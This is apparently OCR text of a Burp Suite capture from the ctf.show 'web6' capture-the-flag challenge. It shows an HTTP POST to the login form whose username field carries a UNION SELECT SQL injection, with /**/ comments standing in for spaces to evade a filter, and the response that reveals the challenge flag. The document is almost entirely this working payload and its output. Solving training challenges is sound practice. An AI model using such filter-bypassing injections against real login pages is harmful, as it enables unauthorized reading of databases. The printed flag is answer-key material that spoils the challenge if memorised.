 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: e6da38d6-7482-42e2-bf96-6c4c63786b16.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://e6da38d6-7482-42e2-bf96-6c4c63786b16.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://e6da38d6-7482-42e2-bf96-6c4c63786b16.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=
17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
13 Upgrade-Insecure-Requests: 1
14
15 username=ctfshow'/**/union/**/select/**/1,flag,3/**/from/**/flag#&password=123
ctf.show_web6
欢迎你，ctfshow欢迎你，ctfshow{7d3a59ec-3ef3-4669-a4f6-e23a67c39459}
用户名:
密 码:
登陆